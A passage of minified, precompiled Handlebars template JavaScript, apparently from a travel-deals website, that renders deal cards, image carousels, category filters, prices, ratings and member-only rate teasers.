class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var 